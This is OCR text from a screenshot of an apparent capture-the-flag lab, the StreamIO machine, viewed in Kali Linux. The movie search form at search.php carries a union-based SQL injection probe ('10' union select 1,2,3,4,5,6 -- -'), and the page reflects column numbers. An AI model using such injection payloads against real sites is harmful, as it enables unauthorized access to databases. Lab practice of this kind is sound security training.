 192.168.0.181 10.10.14.45 StreamIo-10.10.11.158 20% 02:00 PM
Streamio Streamio - Login Streamio - Register Streamio IIS Windows Server
https://watch.streamio.htb/search.php 7
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
STREAMIO
Search for a movie:
10' union select 1,2,3,4,5,6 -- - Search
2 3 Watch